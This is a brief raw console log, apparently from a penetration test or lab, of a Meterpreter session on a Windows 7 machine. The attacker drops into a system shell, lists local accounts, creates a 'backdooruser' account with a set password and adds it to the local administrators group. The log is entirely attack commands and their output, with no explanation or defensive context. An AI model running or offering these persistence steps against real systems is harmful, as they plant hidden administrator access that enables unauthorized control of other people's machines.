 meterpreter > shell
Process 3820 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\WIN7A
-------------------------------------------------------------------------------
Administrator            Guest                    hackerguy2018
Owner                    rdpuser                  telnetuser
user1                    user2                    user3
user4                    user5                    user6
The command completed successfully.
C:\Windows\system32>net user backdooruser Pa$$w0rd /add
net user backdooruser Pa$$w0rd /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators backdooruser /add
net localgroup administrators backdooruser /add
The command completed successfully.